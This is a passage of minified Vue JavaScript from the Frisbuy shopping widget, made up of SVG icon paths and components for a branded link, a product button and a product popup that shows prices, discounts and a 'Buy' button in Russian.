14.4961 6.2243C14.5966 6.45681 14.821 6.6817 15.1845 6.79223L15.3973 6.84178L16.6581 7.16196L16.6813 7.17339C17.393 7.38303 17.8571 7.85186 18.0698 8.37023C18.1704 8.62942 18.2091 8.91148 18.182 9.17067C18.1588 9.45273 18.0582 9.71192 17.8803 9.93299C17.5941 10.3027 17.1416 10.5505 16.5189 10.5505ZM12.102 10.5505H11.0384V4.46716C11.2086 4.45572 11.3787 4.4481 11.5528 4.4481H12.102V10.5505ZM6.7259 10.5505H5.66229V5.49629V4.4481H6.7259V5.26759C7.27898 4.75684 7.94809 4.45953 8.80285 4.4481H8.80672C9.13934 4.45191 9.47196 4.4481 9.80458 4.49765V5.58777C9.61507 5.55346 9.41008 5.53822 9.20122 5.53822C8.93822 5.53822 8.69069 5.5649 8.46636 5.61445C7.48784 5.77835 6.73751 6.65501 6.73751 7.71083L6.7259 8.10723V10.5505ZM19.9805 4.45191H22.0071C23.7089 4.45191 25.0935 5.82027 25.109 7.48213C25.109 9.17067 23.7205 10.539 22.0226 10.539C20.3208 10.539 18.9362 9.17067 18.9362 7.49738L18.9246 4.44048V2.00486H19.9882L19.9805 4.45191ZM2.13883 10.5238H1.07522V5.48485H0V4.43666H1.05588V3.55237C1.05588 1.75711 2.46758 0.293457 4.20031 0.293457C4.3202 0.293457 4.4401 0.30108 4.55613 0.316327V1.46362C4.43624 1.44075 4.31247 1.42931 4.18484 1.42931C3.0516 1.42931 2.12723 2.3784 2.12723 3.55619L2.13496 4.45191H4.40143V5.5001H2.13883V10.5238ZM21.9685 5.51154V5.5001H19.9805V7.45926H19.9921C19.9921 7.4707 19.9921 7.48213 19.9921 7.49738C19.9921 8.59512 20.8932 9.47941 22.0033 9.47941C23.1133 9.47941 24.0145 8.59131 24.0145 7.49738C24.0145 6.39964 23.1133 5.51535 22.0033 5.51535H21.9685V5.51154ZM11.5528 2.00486C11.2008 2.00486 10.9107 2.29073 10.9107 2.63759C10.9107 3.02637 11.2704 3.33511 11.6804 3.25507C11.9279 3.20933 12.1291 3.01113 12.1793 2.76337C12.2606 2.36315 11.9473 2.00486 11.5528 2.00486Z" fill="currentColor" data-v-f7983956></path></g></svg></span>',1),a=[s];function u(t,i,e,s,u,n){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-branding-logo frisbuy-sr-branding",target:"_blank",href:`https://frisbuy.ru/s/frisbuystories/?utm_source=albums&utm_medium=referral&utm_campaign=${e.customerCode}`},a,8,r)}var n={props:{customerCode:{type:String,require:!0}}},l=(e(1039),e(66262));const d=(0,l.A)(n,[["render",u],["__scopeId","data-v-f7983956"]]);var p=d;const c=t=>((0,o.Qi)("data-v-3cb2eef4"),t=t(),(0,o.jt)(),t),f={class:"frisbuy-good-button-container"},y=c((()=>(0,o.Lk)("path",{d:"M7.5 4.5L4.5 1.5L1.5 4.5",stroke:"black","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"},null,-1))),g=[y],b=["href"];function M(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("button",{class:(0,o.C4)(["frisbuy-good-button",{"frisbuy-good-button-with-popup":e.isGoodsPopupOpen}]),onClick:i[1]||(i[1]=i=>t.$emit("clickButton"))},[(0,o.Lk)("div",f,[(0,o.Lk)("span",null,[(0,o.eW)((0,o.v_)(e.text)+" ",1),e.isLink?(0,o.Q3)("",!0):((0,o.uX)(),(0,o.CE)("svg",{key:0,width:"9",height:"6",viewBox:"0 0 9 6",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:(0,o.Tr)({transform:`rotate(${e.isGoodsPopupOpen?"180deg":"0"})`})},g,4))]),e.isLink?((0,o.uX)(),(0,o.CE)("a",{key:0,target:"_blank",href:e.linkUrl,onClick:i[0]||(i[0]=i=>t.$emit("clickLink"))},null,8,b)):(0,o.Q3)("",!0)])],2)}var w={emits:["clickButton","clickLink"],props:{isGoodsPopupOpen:{type:Boolean,require:!1,default:!1},text:{type:String,require:!0},isLink:{type:Boolean,require:!1,default:!1},linkUrl:{type:String,require:!1,default:"#"}},data(){return{}}};e(33736);const h=(0,l.A)(w,[["render",M],["__scopeId","data-v-3cb2eef4"]]);var L=h;const m=t=>((0,o.Qi)("data-v-54207924"),t=t(),(0,o.jt)(),t),A=["href"],v={key:0,class:"frisbuy-goods-popup-good__img-wrapper"},C={key:0,class:"frisbuy-goods-popup-similar-title"},x=["src"],j={key:1,class:"frisbuy-goods-popup-good__img frisbuy-goods-popup-good__img--empty"},k=m((()=>(0,o.Lk)("svg",{width:"39",height:"39",viewBox:"0 0 39 39",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M28.0989 0.000416369C25.2137 -0.0246793 22.4345 1.08555 20.3597 3.09128L20.3349 3.1156L17.3765 6.05966C16.4365 6.99507 16.4327 8.5154 17.3682 9.4554C18.3036 10.3954 19.8239 10.3991 20.7639 9.4637L23.7091 6.5329C24.8771 5.40947 26.4378 4.78847 28.0572 4.80256C29.6818 4.81669 31.2364 5.46895 32.3859 6.61956C33.5355 7.77025 34.188 9.32732 34.2022 10.9555C34.2162 12.5774 33.5958 14.1397 32.4747 15.3087L27.3306 20.4577L27.3303 20.4581C26.7017 21.0874 25.9454 21.574 25.1128 21.8849C24.2801 22.1958 23.3905 22.3238 22.5042 22.2602C21.6179 22.1967 20.7555 21.9431 19.9755 21.5166C19.1955 21.09 18.5161 20.5005 17.9835 19.7877C17.1897 18.7255 15.685 18.5079 14.6227 19.3017C13.5605 20.0955 13.3429 21.6002 14.1367 22.6625C15.0814 23.9267 16.2869 24.9729 17.6714 25.73C19.0559 26.4872 20.587 26.9375 22.1608 27.0503C23.7347 27.1631 25.3143 26.9358 26.7926 26.3838C28.2708 25.8319 29.6131 24.9682 30.7282 23.8516L35.8881 18.6869C35.8979 18.6771 35.9076 18.6671 35.9173 18.6571C37.921 16.5806 39.0294 13.7998 39.0043 10.9139C38.9792 8.02792 37.8228 5.26684 35.7833 3.22541C33.7437 1.18391 30.9842 0.0255121 28.0989 0.000416369ZM16.8439 11.9594C15.27 11.8466 13.6904 12.0739 12.2121 12.6258C10.734 13.1777 9.39191 14.0413 8.2768 15.1578L8.27669 15.1579L8.27649 15.1581L3.11667 20.3228C3.10684 20.3326 3.09709 20.3425 3.08743 20.3525C1.08371 22.4291 -0.0246385 25.2099 0.000415696 28.0958C0.0254702 30.9817 1.18193 33.7428 3.22143 35.7842C5.261 37.8257 8.02052 38.9841 10.9058 39.0092C13.791 39.0343 16.5702 37.9241 18.645 35.9184C18.655 35.9087 18.6649 35.899 18.6747 35.8891L21.616 32.9451C22.5533 32.0069 22.5526 30.4866 21.6144 29.5493C20.6762 28.612 19.1559 28.6127 18.2186 29.5509L15.2933 32.479C14.1255 33.601 12.5658 34.2212 10.9475 34.2071C9.32288 34.193 7.76832 33.5407 6.61879 32.3901C5.46918 31.2394 4.81669 29.6823 4.80256 28.0541C4.78848 26.4323 5.40888 24.87 6.52997 23.701L11.6742 18.5519L11.6745 18.5516C12.303 17.9222 13.0593 17.4357 13.892 17.1248C14.7246 16.8139 15.6142 16.6859 16.5005 16.7494C17.3868 16.813 18.2492 17.0665 19.0292 17.4931C19.8092 17.9196 20.4886 18.5092 21.0212 19.2219C21.815 20.2842 23.3197 20.5018 24.382 19.708C25.4443 18.9141 25.6619 17.4094 24.868 16.3472C23.9233 15.083 22.7178 14.0368 21.3334 13.2796C19.9489 12.5225 18.4177 12.0722 16.8439 11.9594Z",fill:"#898989"})],-1))),D=[k],S={class:"frisbuy-goods-popup-good__description"},I={key:2,class:"frisbuy-goods-popup-good__price"},_={key:0,class:"frisbuy-goods-popup-good__price-discount"},N={class:"frisbuy-goods-popup-good__price-now"},T={key:1,class:"frisbuy-goods-popup-good__price-old"},E={key:3,class:"frisbuy-goods-popup-good__price"},z=m((()=>(0,o.Lk)("svg",{width:"14",height:"14",viewBox:"0 0 14 14",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,o.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.86918 0.07573C8.65763 0.161024 8.52691 0.389931 8.52691 0.675251C8.52691 0.836557 8.69198 1.05777 9.19899 1.57604L9.87099 2.263L8.32139 3.80727C7.4691 4.65664 6.73277 5.42207 6.6851 5.50832C6.5282 5.79229 6.48014 6.17933 6.56176 6.50114C6.66194 6.8958 7.12469 7.33219 7.52216 7.40677C8.13547 7.52182 8.29649 7.41058 10.0312 5.67272L11.6544 4.04657L12.3803 4.75852C13.105 5.46944 13.2775 5.56021 13.6395 5.42128C13.963 5.2971 14 5.0217 14 2.74089C14 0.429127 13.9737 0.240368 13.6306 0.0839024C13.3965 -0.0228149 9.13189 -0.0301146 8.86918 0.07573ZM1.86014 1.3734C1.15157 1.56454 0.497575 2.13287 0.169507 2.84253C0.00277629 3.2033 0 3.28138 0 7.6525C0 12.0387 0.00222092 12.1005 0.171411 12.4668C0.41413 12.9922 0.934074 13.5237 1.45616 13.7802L1.90368 14H6.34561H10.7875L11.2351 13.7802C11.7579 13.5233 12.278 12.9911 12.5186 12.4668C12.6705 12.1357 12.6919 11.9272 12.717 10.5287L12.7452 8.96167H11.4689H10.1926V10.2312V11.5007H6.34561H2.49858V7.6525V3.80433H3.76771H5.03683V2.53483V1.26533L3.6289 1.27065C2.78303 1.2739 2.07692 1.31492 1.86014 1.3734Z",fill:"white"})],-1))),O=[z],P=m((()=>(0,o.Lk)("button",{class:"frisbuy-goods-popup-good__buy-button"},[(0,o.Lk)("span",{class:"frisbuy-good-buy-button__text"},"Купить")],-1)));function Y(t,i,e,r,s,a){return(0,o.uX)(),(0,o.CE)("a",{class:"frisbuy-good-item frisbuy-goods-popup-good",target:"_blank",href:e.good.link,onClick:i[1]||(i[1]=i=>t.$emit("clickLink",e.good))},[e.good.sku.thumbUrl?((0,o.uX)(),(0,o.CE)("div",v,[e.good.isSimilar?((0,o.uX)(),(0,o.CE)("div",C," Похожий товар ")):(0,o.Q3)("",!0),(0,o.Lk)("img",{class:"frisbuy-goods-popup-good__img",src:a.getDomainSubstitute(e.good.sku.thumbUrl),onError:i[0]||(i[0]=(...t)=>a.errorImageHandler&&a.errorImageHandler(...t))},null,40,x)])):((0,o.uX)(),(0,o.CE)("div",j,D)),(0,o.Lk)("div",S,(0,o.v_)(""===e.good.title?a.getInstagramLinkData(e.good.link):e.good.title),1),e.good.sku&&e.good.sku.price?((0,o.uX)(),(0,o.CE)("div",I,[e.good.sku.priceDiscount?((0,o.uX)(),(0,o.CE)("span",_,(0,o.v_)(`-${e.good.sku.priceDiscount}%`),1)):(0,o.Q3)("",!0),(0,o.Lk)("span",N,(0,o.v_)(e.good.sku.price)+" "+(0,o.v_)(e.currencySymbol),1),e.good.sku.priceOld?((0,o.uX)(),(0,o.CE)("span",T,(0,o.v_)(e.good.sku.priceOld)+(0,o.v_)(e.currencySymbol),1)):(0,o.Q3)("",!0)])):((0,o.uX)(),(0,o.CE)("div",E,O)),P],8,A)}var U=e(83421),Q=e(46105),$=e(50631),H={emits:["clickLink"],props:{good:{type:Object,require:!0},currencySymbol:{type:String,require:!1,default:"₽"}},data(){return{}},methods:{getInstagramLinkData(t){const i=t.split("/"),e=t.includes("instagram");if(!e)return"";const o=i.includes("tags");if(o)return`#${i[i.indexOf("tags")+1]}`;const r=i.includes("locations");return r?"📌 Локация":5===i.length?`@${i[3]}`:"Пост"},getDomainSubstitute(t){return(0,Q.lQ)(t)},errorImageHandler(t){(0,U.L)(t,2,$.A.STORY)}}};e(75560);const G=(0,l.A)(H,[["render",Y],["__scopeId","data-v-54207924"]]);var X=G;const B={class:"frisbuy-goods-popup-wrapper",ref:"goodsPopup"},F={class:"frisbuy-goods-popup"},R={class:"frisbuy-goods-popup-items","body-scroll-lock-ignore":""};function V(t,i,e,r,s,a){const u=(0,o.g2)("GoodItem"),n=(0,o.gN)("touch");return(0,o.uX)(),(0,o.CE)("div",B,[(0,o.Lk)("div",F,[(0,o.bo)((0,o.Lk)("div",{class:"frisbuy-goods-popup__close-button",onClick:i[0]||(i[0]=(0,o.D$)((i=>t.$emit("closePopup")),["stop"]))},null,512),[[n,t=>a.closeButtonSwipeHandler(t),"swipe"]]),(0,o.Lk)("div",R,[((0,o.uX)(!0),(0,o.CE)(o.FK,null,(0,o.pI)(e.goods,(i=>((0,o.uX)(),(0,o.Wv)(u,{key:i.id,good:i,currencySymbol:e.currencySymbol,onClickLink:i=>t.$emit("clickLink",i)},null,8,["good","currencySymbol","onClickLink"])))),128))])])],512)}var q={components:{GoodItem:X},emits:["clickLink","closePopup"],props:{goods:{type:Array,require:!0},currencySymbol:{type:String,require:!1,default:void 0}},data(){return{}},methods:{closeButtonSwipeHandler(t){"bottom"===t&&this.$emit("closePopup")}}};e(41376);const W=(0,l.A)(q,[["render",V],["__scopeId","data-v-1c8284be"]]);var Z=W;const K=t=>((0,o.Qi)("data-v-496a49ee"),t=t(),(0,o.jt)(),t),J=K((()=>(0,o.Lk)("path",{d:"M6.72048 0.181863C6.75085 0.181863 6.80284 0.140944 6.83606 0.0909314C6.87155 0.0375547 6.94453 0 7.0129 0H7.12932V6.93674C7.12932 12.888 7.12082 13.8828 7.06946 13.9385C6.98655 14.0285 6.90724 14.0197 6.83606 13.9125C6.80284 13.8625 6.75077 13.8216 6.72027 13.8216C6.68981 13.8216 6.5157 13.6579 6.33333 13.4578C6.15096 13.2578 5.98138 13.0941 5.95645 13.0941C5.93156 13.0941 5.74295 12.91 5.53734 12.6849C5.33172 12.4599 5.14311 12.2757 5.11823 12.2757C5.0933 12.2757 4.92371 12.1121 4.74134 11.912C4.55898 11.712 4.38931 11.5483 4.36429 11.5483C4.33928 11.5483 4.16961 11.3846 3.98725 11.1846C3.80488 10.9845 3.63521 10.8208 3.6102 10.8208C3.58518 10.8208 3.41551 10.6572 3.23315 10.4571C3.05078 10.2571 2.88069 10.0934 2.85518 10.0934C2.82966 10.0934 2.71697 9.99108 2.60473 9.86605L2.4007 9.63873H1.26382C0.334432 9.63873 0.116037 9.62686 0.0671462 9.57376C-0.0223821 9.47664 -0.0223821 4.61772 0.0671462 4.52061C0.115953 4.46759 0.329028 4.45564 1.22335 4.45564H2.31976L2.43715 4.31924C2.50171 4.24422 2.57607 4.18284 2.60238 4.18284C2.62869 4.18284 2.79941 4.01917 2.98178 3.81912C3.16415 3.61907 3.33373 3.45539 3.35866 3.45539C3.38355 3.45539 3.57216 3.27126 3.77777 3.0462C3.98339 2.82115 4.17192 2.63701 4.19672 2.63701C4.22152 2.63701 4.41004 2.45287 4.61566 2.22782C4.82128 2.00276 5.0098 1.81863 5.0346 1.81863C5.05941 1.81863 5.24793 1.63449 5.45355 1.40944C5.65917 1.18438 5.84769 1.00025 5.87249 1.00025C5.89729 1.00025 6.08582 0.816109 6.29144 0.591054C6.49705 0.365999 6.6901 0.181863 6.72048 0.181863Z",fill:"white"},null,-1))),tt=K((()=>(0,o.Lk)("path",{d:"M11.254 0.545588C11.2896 0.545588 11.3188 0.525129 11.3188 0.500123C11.3188 0.475116 11.3753 0.454657 11.4444 0.454657C11.5136 0.454657 11.5701 0.475116 11.5701 0.500123C11.5701 0.525129 11.599 0.545588 11.6343 0.545588C11.708 0.545588 11.9891 0.835386 11.9891 0.91136C11.9891 0.939185 12.0645 1.04053 12.1566 1.13664C12.2488 1.23276 12.3242 1.33915 12.3242 1.37311C12.3242 1.40707 12.3619 1.46431 12.408 1.50037C12.4541 1.53642 12.4918 1.5978 12.4918 1.63676C12.4918 1.67573 12.5295 1.73711 12.5756 1.77316C12.6217 1.80922 12.6594 1.8751 12.6594 1.91961C12.6594 1.96407 12.6782 2.00049 12.7013 2.00049C12.7243 2.00049 12.7432 2.03691 12.7432 2.08137C12.7432 2.12588 12.7809 2.19176 12.827 2.22782C12.873 2.26387 12.9107 2.32975 12.9107 2.37426C12.9107 2.41873 12.9296 2.45515 12.9526 2.45515C12.9757 2.45515 12.9945 2.49607 12.9945 2.54608C12.9945 2.59609 13.0134 2.63701 13.0364 2.63701C13.0595 2.63701 13.0783 2.67793 13.0783 2.72794C13.0783 2.77795 13.0972 2.81887 13.1202 2.81887C13.1433 2.81887 13.1621 2.88025 13.1621 2.95527C13.1621 3.03029 13.181 3.09167 13.204 3.09167C13.227 3.09167 13.2459 3.13259 13.2459 3.1826C13.2459 3.23261 13.2648 3.27353 13.2878 3.27353C13.3108 3.27353 13.3297 3.31445 13.3297 3.36446C13.3297 3.41447 13.3485 3.45539 13.3716 3.45539C13.3946 3.45539 13.4135 3.51677 13.4135 3.59179C13.4135 3.66681 13.4323 3.72819 13.4554 3.72819C13.4784 3.72819 13.4973 3.78957 13.4973 3.86458C13.4973 3.9396 13.5161 4.00098 13.5392 4.00098C13.5622 4.00098 13.5811 4.06236 13.5811 4.13738C13.5811 4.2124 13.5999 4.27377 13.623 4.27377C13.646 4.27377 13.6648 4.35561 13.6648 4.45564C13.6648 4.55566 13.6837 4.6375 13.7067 4.6375C13.7298 4.6375 13.7486 4.71934 13.7486 4.81936C13.7486 4.91939 13.7675 5.00123 13.7905 5.00123C13.8138 5.00123 13.8324 5.12248 13.8324 5.27402C13.8324 5.42556 13.851 5.54681 13.8743 5.54681C13.8992 5.54681 13.9162 5.71354 13.9162 5.956C13.9162 6.19847 13.9333 6.3652 13.9581 6.3652C13.9843 6.3652 14 6.63799 14 7.09265C14 7.5473 13.9843 7.8201 13.9581 7.8201C13.9333 7.8201 13.9162 7.98682 13.9162 8.22929C13.9162 8.47176 13.8992 8.63848 13.8743 8.63848C13.851 8.63848 13.8324 8.75974 13.8324 8.91127C13.8324 9.06281 13.8138 9.18407 13.7905 9.18407C13.7675 9.18407 13.7486 9.28637 13.7486 9.4114C13.7486 9.53643 13.7298 9.63873 13.7067 9.63873C13.6837 9.63873 13.6648 9.7001 13.6648 9.77512C13.6648 9.85014 13.646 9.91152 13.623 9.91152C13.5999 9.91152 13.5811 9.9729 13.5811 10.0479C13.5811 10.1229 13.5622 10.1843 13.5392 10.1843C13.5161 10.1843 13.4973 10.2457 13.4973 10.3207C13.4973 10.3957 13.4784 10.4571 13.4554 10.4571C13.4323 10.4571 13.4135 10.5185 13.4135 10.5935C13.4135 10.6685 13.3946 10.7299 13.3716 10.7299C13.3485 10.7299 13.3297 10.7913 13.3297 10.8663C13.3297 10.9413 13.3108 11.0027 13.2878 11.0027C13.2648 11.0027 13.2459 11.0436 13.2459 11.0936C13.2459 11.1436 13.227 11.1846 13.204 11.1846C13.181 11.1846 13.1621 11.2255 13.1621 11.2755C13.1621 11.3255 13.1433 11.3664 13.1202 11.3664C13.0972 11.3664 13.0783 11.4073 13.0783 11.4574C13.0783 11.5074 13.0595 11.5483 13.0364 11.5483C13.0134 11.5483 12.9945 11.5892 12.9945 11.6392C12.9945 11.6892 12.9757 11.7301 12.9526 11.7301C12.9296 11.7301 12.9107 11.7711 12.9107 11.8211C12.9107 11.8711 12.8919 11.912 12.8689 11.912C12.8458 11.912 12.827 11.9529 12.827 12.0029C12.827 12.053 12.8081 12.0939 12.7851 12.0939C12.762 12.0939 12.7432 12.1303 12.7432 12.1748C12.7432 12.2193 12.7055 12.2851 12.6594 12.3212C12.6133 12.3573 12.5756 12.4186 12.5756 12.4576C12.5756 12.4966 12.5379 12.5579 12.4918 12.594C12.4457 12.63 12.408 12.6877 12.408 12.7222C12.408 12.7566 12.3515 12.8422 12.2823 12.9123C12.2132 12.9823 12.1566 13.0625 12.1566 13.0905C12.1566 13.1184 12.0344 13.2739 11.8851 13.436C11.6311 13.7116 11.6013 13.7306 11.4243 13.7306C11.3201 13.7306 11.235 13.7102 11.235 13.6852C11.235 13.6602 11.1973 13.6397 11.1512 13.6397C11.0988 13.6397 11.0674 13.6094 11.0674 13.5588C11.0674 13.5143 11.0297 13.4484 10.9836 13.4124C10.9171 13.3604 10.8998 13.2947 10.8998 13.0941C10.8998 12.8936 10.9171 12.8279 10.9836 12.7759C11.0297 12.7398 11.0674 12.6826 11.0674 12.6486C11.0674 12.6146 11.1428 12.5082 11.235 12.4121C11.3271 12.316 11.4025 12.2133 11.4025 12.1839C11.4025 12.1544 11.4591 12.073 11.5282 12.0029C11.5974 11.9329 11.6539 11.8428 11.6539 11.8028C11.6539 11.7628 11.6728 11.7301 11.6958 11.7301C11.7189 11.7301 11.7377 11.6937 11.7377 11.6493C11.7377 11.6048 11.7754 11.5389 11.8215 11.5028C11.8676 11.4668 11.9053 11.4009 11.9053 11.3564C11.9053 11.3119 11.9241 11.2755 11.9472 11.2755C11.9702 11.2755 11.9891 11.2346 11.9891 11.1846C11.9891 11.1345 12.0079 11.0936 12.031 11.0936C12.054 11.0936 12.0729 11.0527 12.0729 11.0027C12.0729 10.9527 12.0917 10.9118 12.1148 10.9118C12.1378 10.9118 12.1566 10.8708 12.1566 10.8208C12.1566 10.7708 12.1755 10.7299 12.1985 10.7299C12.2216 10.7299 12.2404 10.689 12.2404 10.639C12.2404 10.589 12.2593 10.548 12.2823 10.548C12.3054 10.548 12.3242 10.5071 12.3242 10.4571C12.3242 10.4071 12.3431 10.3662 12.3661 10.3662C12.3892 10.3662 12.408 10.3048 12.408 10.2298C12.408 10.1548 12.4269 10.0934 12.4499 10.0934C12.473 10.0934 12.4918 10.032 12.4918 9.95698C12.4918 9.88197 12.5107 9.82059 12.5337 9.82059C12.5567 9.82059 12.5756 9.75921 12.5756 9.68419C12.5756 9.60917 12.5944 9.54779 12.6175 9.54779C12.6405 9.54779 12.6594 9.46596 12.6594 9.36593C12.6594 9.26591 12.6782 9.18407 12.7013 9.18407C12.7243 9.18407 12.7432 9.10223 12.7432 9.0022C12.7432 8.90218 12.762 8.82034 12.7851 8.82034C12.809 8.82034 12.827 8.68395 12.827 8.50208C12.827 8.32022 12.8449 8.18382 12.8689 8.18382C12.8956 8.18382 12.9107 7.78977 12.9107 7.09265C12.9107 6.39552 12.8956 6.00147 12.8689 6.00147C12.8456 6.00147 12.827 5.88021 12.827 5.72868C12.827 5.57714 12.8084 5.45588 12.7851 5.45588C12.762 5.45588 12.7432 5.35358 12.7432 5.22855C12.7432 5.10352 12.7243 5.00123 12.7013 5.00123C12.6782 5.00123 12.6594 4.93985 12.6594 4.86483C12.6594 4.78981 12.6405 4.72843 12.6175 4.72843C12.5944 4.72843 12.5756 4.64659 12.5756 4.54657C12.5756 4.44654 12.5567 4.36471 12.5337 4.36471C12.5107 4.36471 12.4918 4.30333 12.4918 4.22831C12.4918 4.15329 12.473 4.09191 12.4499 4.09191C12.4269 4.09191 12.408 4.05099 12.408 4.00098C12.408 3.95097 12.3892 3.91005 12.3661 3.91005C12.3431 3.91005 12.3242 3.84867 12.3242 3.77365C12.3242 3.69863 12.3054 3.63725 12.2823 3.63725C12.2593 3.63725 12.2404 3.59634 12.2404 3.54632C12.2404 3.49631 12.2216 3.45539 12.1985 3.45539C12.1755 3.45539 12.1566 3.41447 12.1566 3.36446C12.1566 3.31445 12.1378 3.27353 12.1148 3.27353C12.0917 3.27353 12.0729 3.23261 12.0729 3.1826C12.0729 3.13259 12.054 3.09167 12.031 3.09167C12.0079 3.09167 11.9891 3.05525 11.9891 3.01078C11.9891 2.96627 11.9514 2.90039 11.9053 2.86434C11.8592 2.82828 11.8215 2.7624 11.8215 2.71789C11.8215 2.67343 11.8026 2.63701 11.7796 2.63701C11.7566 2.63701 11.7377 2.60432 11.7377 2.56431C11.7377 2.52435 11.6811 2.43428 11.612 2.36422C11.5429 2.29415 11.4863 2.21231 11.4863 2.18235C11.4863 2.15239 11.4298 2.07055 11.3607 2.00049C11.2915 1.93043 11.235 1.84859 11.235 1.81863C11.235 1.78867 11.1784 1.70683 11.1093 1.63676C11.0402 1.5667 10.9836 1.47663 10.9836 1.43667C10.9836 1.39666 10.9648 1.36397 10.9417 1.36397C10.9187 1.36397 10.8998 1.26167 10.8998 1.13664C10.8998 1.01161 10.9187 0.909314 10.9417 0.909314C10.9648 0.909314 10.9836 0.877715 10.9836 0.839069C10.9836 0.748092 11.1702 0.545588 11.254 0.545588Z",fill:"white"},null,-1))),it=K((()=>(0,o.Lk)("path",{d:"M9.74584 2.36422C9.78145 2.36422 9.81056 2.34376 9.81056 2.31875C9.81056 2.29374 9.88597 2.27328 9.97814 2.27328C10.0703 2.27328 10.1457 2.29374 10.1457 2.31875C10.1457 2.34376 10.1753 2.36422 10.2115 2.36422C10.2884 2.36422 10.3971 2.47092 10.3971 2.5464C10.3971 2.57513 10.4725 2.67729 10.5647 2.77341C10.6568 2.86952 10.7322 2.97591 10.7322 3.00987C10.7322 3.04384 10.7699 3.10108 10.816 3.13713C10.8621 3.17319 10.8998 3.23907 10.8998 3.28358C10.8998 3.32804 10.9187 3.36446 10.9417 3.36446C10.9648 3.36446 10.9836 3.40088 10.9836 3.44534C10.9836 3.48986 11.0213 3.55573 11.0674 3.59179C11.1135 3.62784 11.1512 3.69372 11.1512 3.73823C11.1512 3.7827 11.17 3.81912 11.1931 3.81912C11.2161 3.81912 11.235 3.86004 11.235 3.91005C11.235 3.96006 11.2538 4.00098 11.2769 4.00098C11.2999 4.00098 11.3188 4.0419 11.3188 4.09191C11.3188 4.14192 11.3376 4.18284 11.3607 4.18284C11.3837 4.18284 11.4025 4.24422 11.4025 4.31924C11.4025 4.39426 11.4214 4.45564 11.4444 4.45564C11.4675 4.45564 11.4863 4.51702 11.4863 4.59203C11.4863 4.66705 11.5052 4.72843 11.5282 4.72843C11.5513 4.72843 11.5701 4.78981 11.5701 4.86483C11.5701 4.93985 11.589 5.00123 11.612 5.00123C11.6351 5.00123 11.6539 5.0626 11.6539 5.13762C11.6539 5.21264 11.6728 5.27402 11.6958 5.27402C11.7189 5.27402 11.7377 5.37632 11.7377 5.50135C11.7377 5.62638 11.7566 5.72868 11.7796 5.72868C11.8029 5.72868 11.8215 5.84993 11.8215 6.00147C11.8215 6.15301 11.8401 6.27426 11.8634 6.27426C11.8898 6.27426 11.9053 6.57738 11.9053 7.09265C11.9053 7.60791 11.8898 7.91103 11.8634 7.91103C11.8395 7.91103 11.8215 8.04743 11.8215 8.22929C11.8215 8.41115 11.8035 8.54755 11.7796 8.54755C11.7566 8.54755 11.7377 8.62939 11.7377 8.72941C11.7377 8.82944 11.7189 8.91127 11.6958 8.91127C11.6728 8.91127 11.6539 8.99311 11.6539 9.09314C11.6539 9.19316 11.6351 9.275 11.612 9.275C11.589 9.275 11.5701 9.33638 11.5701 9.4114C11.5701 9.48641 11.5513 9.54779 11.5282 9.54779C11.5052 9.54779 11.4863 9.60917 11.4863 9.68419C11.4863 9.75921 11.4675 9.82059 11.4444 9.82059C11.4214 9.82059 11.4025 9.86151 11.4025 9.91152C11.4025 9.96153 11.3837 10.0025 11.3607 10.0025C11.3376 10.0025 11.3188 10.0434 11.3188 10.0934C11.3188 10.1434 11.2999 10.1843 11.2769 10.1843C11.2538 10.1843 11.235 10.2252 11.235 10.2752C11.235 10.3253 11.2161 10.3662 11.1931 10.3662C11.17 10.3662 11.1512 10.4071 11.1512 10.4571C11.1512 10.5071 11.1323 10.548 11.1093 10.548C11.0862 10.548 11.0674 10.589 11.0674 10.639C11.0674 10.689 11.0485 10.7299 11.0255 10.7299C11.0025 10.7299 10.9836 10.7663 10.9836 10.8108C10.9836 10.8553 10.9459 10.9212 10.8998 10.9572C10.8537 10.9933 10.816 11.051 10.816 11.0854C10.816 11.1199 10.7595 11.2054 10.6903 11.2755C10.6212 11.3456 10.5647 11.4259 10.5647 11.4541C10.5647 11.4822 10.4803 11.5968 10.3772 11.7086C10.2047 11.8959 10.173 11.912 9.97785 11.912C9.79184 11.912 9.7481 11.8927 9.62066 11.7544C9.48215 11.6041 9.47541 11.5817 9.47541 11.2734C9.47541 10.9556 9.4783 10.9471 9.64299 10.7754C9.73515 10.6793 9.81056 10.5729 9.81056 10.5389C9.81056 10.5049 9.84827 10.4477 9.89435 10.4116C9.94044 10.3756 9.97814 10.3142 9.97814 10.2752C9.97814 10.2363 10.0158 10.1749 10.0619 10.1388C10.108 10.1028 10.1457 10.0369 10.1457 9.9924C10.1457 9.94794 10.1646 9.91152 10.1876 9.91152C10.2107 9.91152 10.2295 9.8706 10.2295 9.82059C10.2295 9.77058 10.2484 9.72966 10.2714 9.72966C10.2944 9.72966 10.3133 9.68874 10.3133 9.63873C10.3133 9.58871 10.3321 9.54779 10.3552 9.54779C10.3782 9.54779 10.3971 9.50688 10.3971 9.45686C10.3971 9.40685 10.4159 9.36593 10.439 9.36593C10.462 9.36593 10.4809 9.30455 10.4809 9.22953C10.4809 9.15452 10.4997 9.09314 10.5228 9.09314C10.5458 9.09314 10.5647 9.05222 10.5647 9.0022C10.5647 8.95219 10.5835 8.91127 10.6066 8.91127C10.6296 8.91127 10.6485 8.82944 10.6485 8.72941C10.6485 8.62939 10.6673 8.54755 10.6903 8.54755C10.7134 8.54755 10.7322 8.44525 10.7322 8.32022C10.7322 8.19519 10.7511 8.09289 10.7741 8.09289C10.8008 8.09289 10.816 7.72917 10.816 7.09265C10.816 6.45613 10.8008 6.0924 10.7741 6.0924C10.7511 6.0924 10.7322 6.01056 10.7322 5.91054C10.7322 5.81051 10.7134 5.72868 10.6903 5.72868C10.6673 5.72868 10.6485 5.64684 10.6485 5.54681C10.6485 5.44679 10.6296 5.36495 10.6066 5.36495C10.5835 5.36495 10.5647 5.30357 10.5647 5.22855C10.5647 5.15354 10.5458 5.09216 10.5228 5.09216C10.4997 5.09216 10.4809 5.03078 10.4809 4.95576C10.4809 4.88074 10.462 4.81936 10.439 4.81936C10.4159 4.81936 10.3971 4.77844 10.3971 4.72843C10.3971 4.67842 10.3782 4.6375 10.3552 4.6375C10.3321 4.6375 